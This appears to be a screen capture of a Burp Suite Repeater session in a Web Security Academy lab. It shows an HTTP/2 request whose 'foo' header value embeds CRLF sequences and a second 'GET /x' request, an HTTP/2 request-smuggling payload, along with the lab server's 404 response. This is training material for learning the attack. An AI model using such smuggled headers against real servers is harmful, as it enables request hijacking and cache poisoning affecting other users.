 1 × 2 × +
Send Cancel < ▾ > ▾ Target: https://0ac2004c03a60b4a823d249c00270089.web-security-academy.net HTTP/2 ?
Request
Pretty Raw Hex \n
? This HTTP/2 request is kettled: it contains headers
that cannot be fully represented using HTTP/1
syntax. You can see full details of the request in the
inspector.
This request is kettled because:
• There is a newline in this header's value: foo
Body
1
Response
Pretty Raw Hex Render \n
1 HTTP/2 404 Not Found
2 Content-Type: application/json;
charset=utf-8
3 Set-Cookie: session=
Ecs1nJ2wGhzkp621QoTzIpnz8d3M3QhZ; Secure;
HttpOnly; SameSite=None
4 X-Frame-Options: SAMEORIGIN
5 Content-Length: 11
6
7 "Not Found"
Inspector
Back
Request header
Name
foo
Value
bar\r\n
\r\n
GET /x HTTP/1.1\r\n
Host: 0ac2004c03a60b4a823d249c00270089.web-security-academy.net
Decoded from: Select
Cancel Apply changes